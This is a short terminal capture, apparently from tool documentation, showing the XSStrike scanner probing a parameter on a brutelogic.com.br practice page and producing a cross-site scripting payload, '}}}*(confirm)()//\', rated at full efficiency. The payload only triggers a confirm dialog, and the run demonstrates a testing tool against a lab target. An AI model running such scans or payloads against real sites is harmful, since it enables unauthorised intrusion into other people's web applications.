 ~> python3 xsstrike.py -u https://brutelogic.com.br/multi/js-object3.php?p=1
XSStrike v3.0-beta
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: p
[!] Reflections found: 2
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 20
------------------------------------------------------------
[+] Payload: }}}*(confirm)()//\
[!] Efficiency: 100
[!] Cofidence: 7
[?] Would you like to continue scanning? [y/N]